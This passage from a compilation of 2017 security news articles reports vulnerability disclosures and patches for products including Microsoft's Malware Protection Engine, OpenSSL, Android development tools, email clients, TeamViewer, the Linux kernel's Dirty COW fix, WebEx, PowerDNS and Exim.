"Given the certificate for a target domain, the tool queries for certificate chains for alternate hosts that only differ in the leaf certificate. The tool then redirects the traffic from the app under test to a website which has a certificate signed by the same CA certificate, but of course a different hostname (Common Name)," the researchers explain.
"If the connection fails during the establishment phase then we know the app detected the wrong hostname. Whereas, if the connection is established and encrypted application data is transferred by the client before the connection fails then we know the app has accepted the hostname and is vulnerable."
The trio, Chris McMahon Stone, Tom Chothia, and Flavio D. Garcia, worked with the National Cyber Security Centre (NCSC) to notify all affected banks, which then resolved the issues before they publicly disclosed their research this week.
Microsoft Issues Emergency Windows Security Update For A Critical Vulnerability
8.12.2017 thehackernews Vulnerebility
If your computer is running Microsoft's Windows operating system, then you need to apply this emergency patch immediately. By immediately, I mean now!
Microsoft has just released an emergency security patch to address a critical remote code execution (RCE) vulnerability in its Malware Protection Engine (MPE) that could allow an attacker to take full control of a victim's PC.
Enabled by default, Microsoft Malware Protection Engine offers the core cybersecurity capabilities, like scanning, detection, and cleaning, for the company's antivirus and antimalware programs in all of its products.
According to Microsoft, the vulnerability affects a large number of Microsoft security products, including Windows Defender and Microsoft Security Essentials along with Endpoint Protection, Forefront Endpoint Protection, and Exchange Server 2013 and 2016, impacting Windows 7, Windows 8.1, Windows 10, Windows RT 8.1, and Windows Server.
Tracked as CVE-2017-11937, the vulnerability is a memory corruption issue which is triggered when the Malware Protection Engine scans a specially crafted file to check for any potential threat.
Flaw Lets Hackers Take Full Control of Your Computer
Successful exploitation of the flaw could allow a remote attacker to execute malicious code in the security context of the LocalSystem account and take control of the target's computer.
Microsoft said an attacker could place a specially crafted malicious file in a location that is scanned by the Malware Protection Engine to exploit the memory corruption flaw which eventually leads to remote code execution.
"There are many ways that an attacker could place a specially crafted file in a location that is scanned by the Microsoft Malware Protection Engine. For example, an attacker could use a website to deliver a specially crafted file to the victim's system that is scanned when the website is viewed by the user," the report from Microsoft explained.
Other ways to deliver a specially crafted file could be via emails or Instant Messenger services. The attacker could also "take advantage of websites that accept or host user-provided content, to upload a specially crafted file to a shared location that is scanned by the Malware Protection Engine running on the hosting server," the report said.
Patch! Patch! Patch!
Microsoft assured its customers that the vulnerability was fixed before any misuses in the wild.
The company has released an out-of-band critical update for the flaw and advised users to install it as soon as possible. Most home users and many enterprise customers will get the emergency patch automatically over the air.
The security vulnerability was discovered and reported to Microsoft by the UK's National Cyber Security Centre (NCSC), a cyber defense organization of Britain's signals intelligence and cybersecurity agency, known as GCHQ.
The emergency fix comes just days before Microsoft is scheduled to roll out its December Patch Tuesday updates.
Rockwell Automation Patches Serious Flaw in FactoryTalk Product
8.12.2017 securityweek Vulnerebility
ICS-CERT informed organizations this week that Rockwell Automation has patched a high severity denial-of-service (DoS) vulnerability in one of its FactoryTalk products.
The vulnerability affects version 2.90 and earlier of FactoryTalk Alarms and Events (FTAE), a FactoryTalk Services Platform component installed by the Studio 5000 Logix Designer PLC programming and configuration tool, and the FactoryTalk View SE HMI software.
FTAE provides a consistent view of alarms and events via a View SE HMI system. The product is used worldwide in sectors such as critical infrastructure, entertainment, automotive, food and beverage, and water and wastewater.
The security hole, reported to Rockwell Automation by an unnamed company in the oil and gas sector, is tracked as CVE-2017-14022 and it has been assigned a CVSS score of 7.5. It allows an unauthenticated attacker with remote access to the product to cause its history archiver service to stall or terminate by sending specially crafted packets to TCP port 403.
“The history archiver service of FactoryTalk Alarms and Events is used to archive alarms and events to a Microsoft SQL Server database. Disrupting this capability can result in a loss of information, the criticality of which depends on the type of environment that the product is used in. The service must be restarted in order to restore operation,” Rockwell Automation said in an advisory published last month.
The vulnerability was addressed with the release of a patch for FactoryTalk Alarms and Events 2.90. Users of version 2.81 and earlier have been advised to update to version 2.90 and then apply the patch.
Alternatively, attacks can be mitigated by disabling TCP port 403. This port is typically used to log alarms and events via the historian service to a specified SQL Server database. However, if the historian and the FTAE services are on the same machine, port 403 is not needed as the information is logged to the local host. If the two services are on different machines, port 403 is needed and the mitigation cannot be applied.
CVE-2017-11937 | Microsoft releases an emergency update to fix a flaw in Malware Protection Engine
8.12.2017 securityaffairs Vulnerebility
Microsoft issued an emergency Windows Security Update to address a critical flaw, tracked as CVE-2017-11937, that affects the Malware Protection Engine.
Microsoft issued an emergency Windows Security Update to address a critical vulnerability, tracked as CVE-2017-11937, that affects the Malware Protection Engine (MPE).
The emergency fix comes a few days before Microsoft is scheduled to roll out its December Patch Tuesday updates.
The critical RCE flaw could be exploited by an attacker to take full control of a victim’s PC. The Malware Protection Engine (MPE) is the main component of the Windows defense system and it implements basic features like scanning, detection, and cleaning.
The Windows Malware Protection Engine is enabled by default and it is used by Microsoft antivirus and antimalware software implemented in its solutions, including Windows Defender and Microsoft Security Essentials along with Endpoint Protection, Forefront Endpoint Protection, and Exchange Server 2013 and 2016, impacting Windows 7, Windows 8.1, Windows 10, Windows RT 8.1, and Windows Server.
The CVE-2017-11937 flaw is a memory corruption vulnerability that is triggered when the Malware Protection Engine scans a specially crafted file for a malicious code.
Triggering the flaw, the attacker can execute malicious code in the security context of the LocalSystem account and take full control of the target’s computer, this means that it could install further malicious code and create accounts with maximum privileges.
“A remote code execution vulnerability exists when the Microsoft Malware Protection Engine does not properly scan a specially crafted file, leading to memory corruption. An attacker who successfully exploited this vulnerability could execute arbitrary code in the security context of the LocalSystem account and take control of the system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights.” reads the security advisory published by Microsoft.
“To exploit this vulnerability, a specially crafted file must be scanned by an affected version of the Microsoft Malware Protection Engine.”
To trigger the flaw, a remote attacker could place a specially crafted malicious file in a location that is scanned by the Malware Protection Engine and this is possible to do in many ways. An attacker, for example, could set up a website to deliver a specially crafted file that is scanned when the victim visits the site.
Another possible attack vector is represented by email, the attacker could deliver a specially crafted file via emails, it is also possible to exploit Instant Messenger services for the same purpose.

“There are many ways that an attacker could place a specially crafted file in a location that is scanned by the Microsoft Malware Protection Engine.” continues Microsoft.
“For example, an attacker could use a website to deliver a specially crafted file to the victim’s system that is scanned when the website is viewed by the user. An attacker could also deliver a specially crafted file via an email message or in an Instant Messenger message that is scanned when the file is opened. In addition, an attacker could take advantage of websites that accept or host user-provided content, to upload a specially crafted file to a shared location that is scanned by the Malware Protection Engine running on the hosting server.”
Microsoft has released an out-of-band critical update to address the vulnerability is urging users to install it as soon as possible.
For enterprise deployments as well as end users, the default configuration in Microsoft antimalware software helps ensure that malware definitions and the Microsoft Malware Protection Engine are kept up to date automatically
The critical CVE-2017-11937 vulnerability was reported to Microsoft by the UK’s National Cyber Security Centre (NCSC), a division of the UK GCHQ intelligence agency.
Microsoft assured that the vulnerability was not exploited in attacks in the wild.
OpenSSL patches for the fourth time in 2017 its library, and it will likely be the last one
8.12.2017 securityaffairs Vulnerebility
The OpenSSL Project released the OpenSSL 1.0.2n version that addresses two vulnerabilities discovered by the Google researcher David Benjamin.
Benjamin discovered the vulnerabilities using the OSS-Fuzz fuzzing service.
The first “moderate severity” issue, tracked as CVE-2017-3737, is related to an “error state” mechanism implemented since OpenSSL 1.0.2b.
“OpenSSL 1.0.2 (starting from version 1.0.2b) introduced an “error state” mechanism. The intent was that if a fatal error occurred during a handshake then OpenSSL would move into the error state and would immediately fail if you attempted to continue the handshake.” reads the security advisory.
“This works as designed for the explicit handshake functions (SSL_do_handshake(), SSL_accept() and SSL_connect()), however due to a bug it does not work correctly if SSL_read() or SSL_write() is called directly.”
“If SSL_read()/SSL_write() is subsequently called by the application for the same SSL object then it will succeed and the data is passed without being decrypted/encrypted directly from the SSL/TLS record layer,” OpenSSL said in its advisory.
The flaw has been rated “moderate severity” because the targeted application would need to be affected by a bug that causes a call to SSL_read() or SSL_write() after getting a fatal error.
This issue was reported to OpenSSL on 10th November 2017 by David Benjamin that also proposed a fix that was implemented by Matt Caswell of the OpenSSL.OpenSSL

The second flaw tracked as CVE-2017-3738 is an overflow vulnerability that could be exploited by an attacker to access TLS-protected communications. The flaw was rated as “low severity” because it is very difficult to trigger in a real attack scenario.
“There is an overflow bug in the AVX2 Montgomery multiplication procedure used in exponentiation with 1024-bit moduli. No EC algorithms are affected. Analysis suggests that attacks against RSA and DSA as a result of this defect would be very difficult to perform and are not believed likely.” continues the advisory. “Attacks against DH1024 are considered just feasible, because most of the work necessary to deduce information about a private key may be performed offline. The amount of resources required for such an attack would be significant.”
The OSS-Fuzz tool also allowed Google researchers to find two low and medium severity, tracked CVE-2017-3736 and CVE-2017-3732, vulnerabilities in early November.
This is the fourth OpenSSL security update in 2017, and it will likely be the last one.
Critical Flaw in Major Android Tools Targets Developers and Reverse Engineers
8.12.2017 thehackernews Vulnerebility
Finally, here we have a vulnerability that targets Android developers and reverse engineers, instead of app users.
Security researchers have discovered an easily-exploitable vulnerability in Android application developer tools, both downloadable and cloud-based, that could allow attackers to steal files and execute malicious code on vulnerable systems remotely.
The issue was discovered by security researchers at the Check Point Research Team, who also released a proof of concept (PoC) attack, which they called ParseDroid.
The vulnerability resides in a popular XML parsing library "DocumentBuilderFactory," used by the most common Android Integrated Development Environments (IDEs) like Google's Android Studio, JetBrains' IntelliJ IDEA and Eclipse as well as the major reverse engineering tools for Android apps such as APKTool, Cuckoo-Droid and more.
The ParseDroid flaw, technically known as XML External Entity (XXE) vulnerability, is triggered when a vulnerable Android development or reverse engineering tool decodes an application and tries to parse maliciously crafted "AndroidManifest.xml" file inside it.
In order words, all an attacker need to trigger the vulnerability is trick the developers and reverse engineers into loading a maliciously crafted APK file.
"By simply loading the malicious 'AndroidManifest.xml' file as part of an Android project, the IDEs starts spitting out any file configured by the attacker," the researchers said.
Demonstration: XML External Entity (XXE) to Remote Code Execution
Besides this, the XXE vulnerability can also be used to inject arbitrary files anywhere on a targeted computer to achieve full remote code execution (RCE), which makes the attack surface-wide and various.
Moreover, the attacker doesn't require to target their victims directly, as the researchers suggest "another attack scenario that can be used in the wild to attack a massive range of Android developers by injecting a malicious AAR (Android Archive Library) containing our XXE payload into repositories."
For educational and demonstration purpose, researchers have also created an online APK decoder tool that can extract the malicious file from an APK (in this case they used a PHP web shell), allowing the attacker to execute system commands on the web application server, as shown in the video.
"The way we chose to demonstrate this vulnerability, of course, is just one of many possible attack methods that can be used to achieve full RCE," the Check Point researchers wrote. "Indeed, the Path Traversal method lets us copy any file to any location on the file system, making the attack surface-wide and various."
Check Point researchers Eran Vaknin, Gal Elbaz, Alon Boxiner and Oded Vanunu discovered this issue in May 2017 and reported them to all major IDEs and tools developers, including Google, JetBrains, Eclipse and APKTool owner.
Most of the developers, including Google, JetBrains and APKTool owner, have since fixed the issue and released patched versions.
Since all the attack methods demonstrated by the researchers are cross-platform, developers and reverse engineers are highly recommended to update their tools, if they haven't yet.
Two Vulnerabilities Patched in OpenSSL
8.12.2017 securityweek Vulnerebility
The OpenSSL Project announced on Thursday the availability of OpenSSL 1.0.2n, a version that patches two vulnerabilities discovered by a Google researcher.
The flaws were identified by Google’s David Benjamin using the search giant’s OSS-Fuzz fuzzing service.
One of the security holes, CVE-2017-3737, is related to an “error state” mechanism introduced with OpenSSL 1.0.2b. The mechanism is designed to trigger an immediate failure if there is an attempt to continue a handshake after a fatal error has occurred. The problem is that if the SSL_read() or SSL_write() functions are called directly, the mechanism doesn’t work properly.
“If SSL_read()/SSL_write() is subsequently called by the application for the same SSL object then it will succeed and the data is passed without being decrypted/encrypted directly from the SSL/TLS record layer,” OpenSSL said in its advisory.
While this vulnerability could have serious implications, it has only been rated “moderate severity” due to the fact that the targeted application would need to have a bug that causes a call to SSL_read() or SSL_write() after getting a fatal error.
Another vulnerability reported to the OpenSSL Project by Benjamin is CVE-2017-3738, an overflow bug that could allow an attacker to access TLS-protected communications. However, an attack is very difficult to carry out, which is why the issue has been classified as “low severity.”
CVE-2017-3738 is similar to CVE-2017-3736 and CVE-2017-3732, two other vulnerabilities discovered using the OSS-Fuzz tool and patched last month, and CVE-2015-3193, an issue fixed in December 2015.
CVE-2017-3738 affects both the 1.0.2 and 1.1.0 branches of OpenSSL. However, because it’s low severity, OpenSSL 1.1.0 has not been updated on this occasion. The vulnerability will be patched in OpenSSL 1.1.0h when it becomes available.
This is the fourth OpenSSL update from 2017 that patches security bugs and, unless a critical issue is discovered, it will likely be the last. OpenSSL security updates were also announced in January and February.
MailSploit vulnerabilities allow email spoofing with more than 30 email clients
6.12.2017 securityaffairs Vulnerebility
A security researcher discovered a collection of vulnerabilities dubbed MailSploit affecting more than 30 popular email client software.
Email spoofing is quite simple and it is an important activity in any phishing/spear phishing attack.
Attackers modify email headers and send an email with the forged sender address to trick recipients into opening the message believing they are receiving it from a trusted source.
The security researcher Sabri Haddouche has discovered a collection of vulnerabilities affecting more than 30 popular email client software that could be exploited by an attacker to send spoofed messages bypassing anti-spoofing systems.
The collection of flaws discovered by Haddouche was dubbed MailSploit, the list of vulnerable clients includes Apple Mail (macOS, iOS, and watchOS), Mozilla Thunderbird, several Microsoft email clients, Yahoo Mail, ProtonMail, and others.
It is curious to highlight that almost any affected email client has implemented anti-spoofing mechanisms, such as DKIM and DMARC.
MailSploit flaws affect the way email clients and web interfaces parse “From” header.
The expert set up a dedicated website that contains details about the set vulnerabilities.
“Mailsploit is a collection of bugs in email clients that allow effective sender spoofing and code injection attacks. The spoofing is not detected by Mail Transfer Agents (MTA) aka email servers, therefore circumventing spoofing protection mechanisms such as DMARC (DKIM/SPF) or spam filters.” reads the website.
“Bugs were found in over 30 applications, including prominent ones like Apple Mail (macOS, iOS and watchOS), Mozilla Thunderbird, various Microsoft email clients, Yahoo! Mail, ProtonMail and others.”
Haddouche explained that flaws result from the lack of input sanitization by flawed email clients, they are not related to vulnerabilities in DMARC mechanisms.
The researcher published a PoC, he used the email of the US President potus@whitehouse.gov, he explained that all headers must only contain ASCII characters, including the “From” header.
“The trick resides in using RFC-1342 (from 1992!), a recommendation that provides a way to encode non-ASCII chars inside email headers in a such way that it won’t confuse the MTAs processing the email.” continues the expert.
“Unfortunately, most email clients and web interfaces don’t properly sanitize the string after decoding which leads to this email spoofing attack.”
Haddouche created a payload by encoding non-ASCII characters inside the email headers, with this trick he was able to send a spoofed email from an official address belonging to President of the United States.
“Using a combination of control characters such as new lines or null-byte, it can result in hiding or removing the domain part of the original email,” explained Haddouche.

Below a video PoC of the attack published by the expert.
Haddouche also discovered that some of the email clients, including Hushmail, Open Mailbox, Spark, and Airmail, are affected by cross-site scripting (XSS) vulnerabilities.
The researcher reported the MailSploit flaw to 33 different client applications, in 8 cases development teams have already patched the issues before the public disclosure and 12 are currently working on patches.
It is important to highlight that Mozilla and Opera will not release any fix because classified the MailSploit as a server-side issue.
“All vendors were contacted at least 3 months prior to the publication, some of them even 4 or 5 months before the publication.” concluded the expert.
“The spoofing bug was found and confirmed in 33 different products. As of Dec 5th 2017, it was fixed in 8 products (~ 24%) and triaged for 12 additional products (~ 36%). Two vendors (Mozilla and Opera) said they won’t fix the bug (they consider it to be a server-side problem) and another one (Mailbird) closed the ticket without responding.
As for the remaining 12 products (~ 36%), the vendors have received the bug report but have not commented on whether they will address it.”
TeamViewer fixes a flaw that allows users sharing a desktop session to gain control of the other’s PC
6.12.2017 securityaffairs Vulnerebility
TeamViewer released a patch to fix a vulnerability that allows users sharing a desktop session to gain control of the other’s computer without permission.
Remote support software company TeamViewer released a patch to address a vulnerability that allows users sharing a desktop session to gain control of the other’s computer without permission.
TeamViewer confirmed the existence of the vulnerability after its public disclosure and promptly issued a patch for Windows users on Tuesday.
The flaw was first reported by the Reddit user “xpl0yt” early this week, he also linked to a proof-of-concept injectable C++ dll that uses naked inline hooking and direct memory modification to change TeamViewer permissions.
This allows a user to “enable the ‘switch sides’ feature which is normally only active after the user has already authenticated control with the client, and initiated a change of control/sides.”
The PoC was published onGitHub by a user named “gellin,” This flaw could be exploited to gain control of the presenter’s session or the viewer’s session without permission.
“As the Server – Enables extra menu item options on the right side pop-up menu. Most useful so far to enable the “switch sides” feature which is normally only active after you have already authenticated control with the client, and initiated a change of control/sides.” reads the description privided by Gellin on GitHub.
“As the Client – Allows for control of mouse with disregard to servers current control settings and permissions.”

The attacker would have to inject the PoC code into their own process with a tool such as a DLL injector.
“Once the code is injected into the process it’s programmed to modify the memory values within your own process that enables GUI elements that give you the options to switch control of the session,” Gellin told Threat Post. “Once you’ve made the request to switch controls there are no additional check on the server-side before it grants you access.”
Gellin explained that such kind of attack is easy to detect and stop by ending the session, however, gellin highlighted that before the patch was deployed, that attacker could exploit the flaw to disable a host’s visual input and force the targeted computer’s screen go black, hiding any malicious operation on the target.
The flaw affects Windows, macOS and Linux versions of the popular software. According to Axel Schmidt, senior PR manager for TeamViewer, the company will release a patch for macOS and Linux versions within Wednesday.
Users that have configured TeamViewer to accept automatic updates will get the patch automatically, however, patches could take up to three to seven days before the update is installed. Users that do not have automatic updates set will receive a notification about the availability of the update.
Such kind of flaw could be rapidly exploited by threat actors in the wild, especially by attackers carrying out malicious tech support scams.
RSA Authentication SDK affected by two critical vulnerabilities, patch it now!
4.12.2017 securityaffairs Vulnerebility
Two different critical vulnerabilities were found in the RSA Authentication SDK (software development kit), patch them asap.
The first bug, tracked as CVE-2017-14377, is authentication bypass that affects the RSA Authentication Agent for Web for Apache Web Server. The flaw could be exploited by a remote unauthenticated user by sending a crafted packet that triggers a validation error, in this way it can gain access to resources on the target.
“Due to an improper input validation flaw in RSA Authentication Agent for Web for Apache Web Server, a remote malicious user can potentially bypass user authentication and gain unauthorized access to resources protected by the agent. The privilege level of an unauthorized user who gains access depends on the authorization policy set by the underlying application that is using the agent.” reads the security advisory.
This vulnerability is only present when the RSA Authentication Agent for Web for Apache Web Server is configured to use the TCP protocol to communicate with the RSA Authentication Manager server. UDP implementation, which is the default configuration, is not vulnerable. Please refer to the RSA Authentication Agent 8.x for Web for Apache Web Server Installation and Configuration Guide for configuration details.”

It is possible to mitigate the issue by configuring the authentication agent to use UDP, RSA has already released a patch at the following address:
https://community.rsa.com/community/products/securid/authentication-agent-web-apache
The second critical vulnerability tracked as CVE-2017-14378 affects the RSA Auth Agent SDK for C, this means that any other systems developed with the SDK would inherit it. The vulnerability doesn’t affect the Java version of the SDK.
The versions 8.5 and 8.7 of the RSA Authentication Agent SDK had an error handling flaw affecting TCP asynchronous mode implementations that could be exploited by an attacker to bypass the authentication in certain limited implementations.
“A security vulnerability in RSA Authentication Agent API/SDK for C versions 8.5 and 8.6 could potentially lead to authentication bypass in certain limited implementations.”
“RSA Authentication Agent API/SDK 8.5/8.6 for C has an error handling flaw that could lead to authentication bypass in certain limited implementations. This issue will occur when the API/SDK is used in TCP asynchronous mode and return codes from the API/SDK are not handled properly by the application.” reads the security advisory.
“Implementations handling the API/SDK return codes appropriately (per coding guidelines documented in the RSA Authentication Agent API for C Developer’s Guide) are not vulnerable.”
The patch for the C version of the SDK is available at the following URL:
https://community.rsa.com/docs/DOC-40601#agents
Researchers discover a vulnerability in the DIRTY COW original patch
2.12.2017 securityaffairs Vulnerebility
Researchers discovered that the original patch for the Dirty COW vulnerability (CVE-2016-5195) is affected by a security flaw.
The original patch for the Dirty COW vulnerability (CVE-2016-5195) is affected by a security flaw that could be exploited by an attacker to run local code on affected systems and exploit a race condition to perform a privilege escalation attack.
The vulnerability was rated as “Important” and it received a score 6.1 on the CVSS scale, it was patched in October 2016.
The name ‘Dirty COW‘ is due to the fact that it’s triggered by a race condition in the way the Linux kernel’s memory subsystem handles copy-on-write (COW) breakage of private read-only memory mappings.
According to the security advisory published by Red Had, the vulnerability, tracked as CVE-2016-5195, allows local attackers to modify existing setuid files.

Now the flaw in the original patch, tracked as CVE-2017-1000405, was identified by researchers at the security firm Bindecy.
” In the “Dirty COW” vulnerability patch (CVE-2016-5195), can_follow_write_pmd() was changed to take into account the new FOLL_COW flag (8310d48b125d “mm/huge_memory.c: respect FOLL_FORCE/FOLL_COW for thp“). We noticed a problematic use of pmd_mkdirty() in the touch_pmd() function. touch_pmd() can be reached by get_user_pages().” reads the advisory published by Bindecy.
“In such case, the pmd will become dirty. This scenario breaks the new can_follow_write_pmd()’s logic – pmd can become dirty without going through a COW cycle – which makes writing on read-only transparent huge pages possible.”
The new bug is not as severe as the original ‘Dirty cow’ vulnerability that affected many more Linux distributions and the Android operating system.
The current bug doesn’t affect Android and Red Hat Enterprise Linux, anyway millions of machines are vulnerable.
According to Red Hat, the vulnerability does not affect the Linux kernel packages shipped with Red Hat Enterprise Linux 5, 6, 7 and Red Hat Enterprise MRG 2.
The patch released in October 2016 patch addressed the Dirty COW vulnerability for both regular pages and transparent huge pages.
Eylon Ben Yaakov published a technical report on the flaw in the DIRTY COW patch.
The researchers reported the flaw to the Linux Kernel Organization on November 22, the patch was committed to the mainline kernel on November 27, the flaw was officially released on December 1.
Bindecy experts published a PoC code that overwrites the zero-page of the system.
The advisory published by Red Hat includes a mitigation suggestion that consists in disabling the use of “zero page”.
“It is possible to prevent the zero page from being mapped as a huge page, by modifying a configuration tunable in the /sys directory… This prevents the flaw from being exercised in this method. # echo 0 > /sys/kernel/mm/transparent_hugepage/use_zero_page Disabling huge pages: It is possible to mitigate this flaw by disabling hugepages on a system,” according to Red Hat.
System76 to Disable Intel ME on Laptops Due to Security Flaws
2.12.2017 securityweek Vulnerebility
Following the discovery of several potentially serious vulnerabilities in Intel’s Management Engine (ME), computer seller System76 announced its intention to disable the feature on its laptops with a future firmware update.
In the past months, Intel and third party security researchers discovered a significant number of flaws in ME and Active Management Technology (AMT), which allow users to remotely manage devices. The security holes can be exploited to execute arbitrary code without being detected by the user or the operating system, bypass security features, and crash systems.
Intel has released patches for these vulnerabilities and vendors such as Acer, Dell, Fujitsu, HPE, Lenovo, and Panasonic informed customers that they are also working on firmware updates that address the weaknesses.
System76, which provides Linux-powered laptops, desktops and servers, has decided to address the risks introduced by Intel ME by disabling the feature altogether.
The company has been working on a system that will allow it to automatically deliver firmware updates to computers in the same way software updates are currently being delivered through the operating system. The new update mechanism has been tested and it’s nearly ready for deployment on laptops.
System76 plans on delivering a firmware update that disables ME on laptops using 6th, 7th and 8th generation CPUs from Intel. This includes Bonobo, Gazelle, Kudu, Lemur, Oryx and Serval laptops.
Users will be informed of an update via email and prompted to install it – updates will not be conducted without user interaction. The automatic updates will work on laptops running Ubuntu 16.04 LTS, Ubuntu 17.04, Ubuntu 17.10, or version 17.10 of Pop!_OS, System76’s own Linux distribution.
ME will continue to be present on System76 desktop computers, but users will be provided firmware updates that patch the vulnerabilities disclosed by Intel.
“There is a significant amount of testing and validation necessary before delivering the updated firmware and disabled ME,” explained System76 CEO Carl Richell. “Disabling the ME will reduce future vulnerabilities and using our new firmware delivery infrastructure means future updates can roll out extremely fast and with a higher percentage of adoption (over listing affected models with links to firmware that most people don’t install).”
The company pointed out that disabling ME on laptops may no longer be possible at some point if Intel makes changes to the feature. “We implore Intel to retain the ability for device manufactures and consumers to disable the ME,” Richell said.
Patch of Dirty COW Vulnerability Incomplete, Researchers Claim
1.12.2017 securityweek Vulnerebility
The “Dirty COW” vulnerability (CVE-2016–5195) discovered last year in Linux was incompletely patched, Bindecy researchers say.
The vulnerability was found to be caused by a race condition in the way the Linux kernel’s memory subsystem handles copy-on-write (COW) breakage of private read-only memory mappings. Discovered by Phil Oester, the bug could allow an unprivileged local attacker to escalate their privileges on a targeted system.
The vulnerability was found to impact Android as well, and could even escape containers. Soon after Google released a patch for the vulnerability, however, new attacks exploiting Dirty COW on Android were devised.
The most recent malware family to exploit the issue was observed in September of this year.
Although Dirty COW was one of the most hyped and branded vulnerabilities published, with every Linux version from the last decade affected, including Android, being vulnerable, the patch released for it stirred far little interest, Bindecy says. Because of that, over a year has passed since the patch was released, and no one noticed it was incomplete.
The original vulnerability impacted the get_user_pages function, which is used to get the physical pages behind virtual addresses in user processes. Basically, the bug would allow writing to the read-only privileged version of a page.
The fix for the vulnerability doesn’t reduce the requested permissions. Instead, “get_user_pages now remembers the fact the we went through a COW cycle,” the researchers explain.
Thus, on the next iteration, a read-only page is provided for a write operation only if FOLL_FORCE and FOLL_COW flags are specified, and the PTE is marked as dirty.
The problem, the security researchers say, is that the patch “assumes that the read-only privileged copy of a page will never have a PTE pointing to it with the dirty bit on.”
Bindecy discovered that the vulnerability can still be reproduced when Transparent Huge Pages (THP) and Page Medium Directory (PMD – one level above the PTE level), are involved.
While Linux usually uses 4096-bytes long pages, THPs can be even 2MB long, although they can be split into normal pages. Usually, the default THP support is for anonymous mapping only, but can be turned on or off while the system is running.
THP is implemented by turning on the _PAGE_PSE bit of the PMD, which results in PMD pointing to a 2MB physical page instead of a directory of PTEs.
What the researchers discovered was that Dirty COW patch code that deals with THP contains a function called can_follow_write_pmd that basically applies the same logic of can_follow_write_pte to huge PMDs.
According to the researchers, however, the issue is that, when it comes to huge PMD, “a page can be marked dirty without going through a COW cycle, using the touch_pmd function.” Each time get_user_pages tries to get a huge page, a called function results in the page being marked dirty without going through a COW cycle. Thus, can_follow_write_pmd’s logic is broken, the researchers say.
“At this point, exploiting the bug is straightforward — we can use a similar pattern of the original Dirty COW race. This time, after we get rid of the copied version of the page, we have to fault the original page twice — first to make it present, and then to turn on the dirty bit,” Bindecy notes.
The security researchers revealed information on a couple of exploit scenarios and also published a proof-of-concept to demonstrate the exploit. They reported the vulnerability (which was assigned CVE-2017–1000405) to the kernel and distros mailing lists last week and a patch was already committed to mainline kernel.
“This bug demonstrates the importance of patch auditing in the security development life-cycle. As the Dirty COW case and other past cases show, even hyped vulnerabilities may get incomplete patches. The situation is not reserved for closed source software only; open source software suffers just as much,” the researchers conclude.
Cisco Patches Critical WebEx Vulnerabilities
30.11.2017 securityweek Vulnerebility
Updates released by Cisco for components of its online meetings and video conferencing platform WebEx patch nearly a dozen vulnerabilities, including critical flaws that can be exploited for remote code execution.
A total of six vulnerabilities affecting the WebEx Network Recording Player for Advanced Recording Format (ARF) and WebEx Recording Format (WRF) files have been classified as critical.
The impacted player is used to play back recorded WebEx meetings and it can be installed automatically when a recording file hosted on a WebEx server is opened.
The security holes affecting the Network Recording Player can be exploited by a remote attacker to cause a denial-of-service (DoS) condition in the software and possibly execute arbitrary code by getting the targeted user to open specially crafted ARF or WRF files. Cisco noted that the attacker can send the malicious files to victims via email or get them to open a web page hosting the files.
The vulnerabilities have been patched by Cisco in WebEx Business Suite meeting sites, WebEx Meetings sites, WebEx Meetings Server, and WebEx ARF and WRF Players. Cisco’s advisory provides detailed information on affected versions and the availability of fixes. The following CVE identifiers have been assigned: CVE-2017-12367, CVE-2017-12368, CVE-2017-12369, CVE-2017-12370, CVE-2017-12371 and CVE-2017-12372.
The flaws were reported to Cisco by Andrea Micalizzi (rgod) and Steven Seeley of Offensive Security via Trend Micro’s Zero Day Initiative (ZDI), Fortinet’s Kushal Arvind Shah, and Qihoo 360 researcher Yihan Lian. ZDI has yet to make the advisories for the flaws found by Seeley and Micalizzi public.
Cisco found no evidence that the vulnerabilities had been exploited in malicious attacks.
Lian also discovered a medium severity DoS vulnerability in the WebEx Network Recording Player. A remote attacker can cause the player to crash by getting the targeted user to open a malicious WRF file.
The networking giant published four other advisories detailing WebEx vulnerabilities on Wednesday. These weaknesses have also been rated “medium severity” and they include cross-site scripting (XSS) and URL redirection vulnerabilities in WebEx Meeting Center, an information disclosure bug in Event Center, and a flaw that can be exploited to modify the welcome message in Meeting Server.
Several Vulnerabilities Patched in PowerDNS
28.11.2017 securityweek Vulnerebility
Updates released for the authoritative nameserver and recursive nameserver components of PowerDNS patch several vulnerabilities that can be exploited for denial-of-service (DoS) attacks, records manipulation, modifying configurations, and cross-site scripting (XSS) attacks.
PowerDNS Recursor versions 4.0.0 through 4.0.6 are affected by a DNSSEC validation issue that can be exploited by a man-in-the-middle (MitM) attacker to forge signatures and alter DNS records (CVE-2017-15090).
Another flaw affecting these versions of Recursor is CVE-2017-15092, an XSS bug that allows a remote attacker to inject arbitrary HTML and JavaScript code into the Recursor web interface. The security hole can be exploited by sending specially crafted DNS queries to the server in order to alter the web interface or cause it to enter a DoS condition.
The Recursor is also impacted by a vulnerability that allows an authenticated attacker to inject new directives into its configuration (CVE-2017-15093). The last issue affecting this component is a DoS flaw caused by a memory leak that can occur when parsing specially crafted DNSSEC ECDSA keys (CVE-2017-15094). The vulnerability can be exploited by using an authoritative server to send specially crafted keys to the recursor.
The only security hole affecting PowerDNS Authoritative versions 4.0.4, 3.4.11 and prior is CVE-2017-15091, which allows an authenticated attacker to cause a DoS condition.
The vulnerabilities have been rated medium and low severity as they do not impact default configurations. Patches are included in PowerDNS Authoritative 4.0.5 and Recursor 4.0.7. Minimal fixes have also been provided for the 3.4.11 and 3.7.4 releases, but users of these versions have been advised to migrate to the 4.x branch.
These security holes were discovered by Finland-based cybersecurity services company Nixu during a source code audit, Chris Navarrete of Fortinet's Fortiguard Labs, Kees Monshouwer, and a researcher who uses the online moniker “everyman.”
Critical Code Execution Flaw Found in Exim
28.11.2017 securityweek Vulnerebility
Serious vulnerabilities that can be exploited for remote code execution and denial-of-service (DoS) attacks have been found in the popular mail transfer agent (MTA) software Exim.
Exim is an open source MTA for Unix systems created at the University of Cambridge. An analysis of more than one million mail servers conducted back in March showed that over 56 percent of them had been running Exim.
A researcher who uses the online moniker “Meh,” a member of the research team at Taiwan-based security firm DEVCORE, discovered that Exim is affected by a couple of potentially serious vulnerabilities.
One of them, tracked as CVE-2017-16943 and classified as critical, is a use-after-free bug related to a feature called “chunking.” It allows a remote attacker to execute arbitrary code or cause a DoS condition via specially crafted BDAT commands.
Chunking is a feature that allows sending emails in chunks. BDAT commands specify the length of the binary data packet so that the Simple Mail Transfer Protocol (SMTP) host does not have to continuously scan for the end of the data.
Sending specially crafted BDAT commands to the targeted mail server can trigger the use-after-free vulnerability and allow an attacker to execute arbitrary code. There are reportedly more than 400,000 servers with the vulnerable chunking feature visible on the Internet.
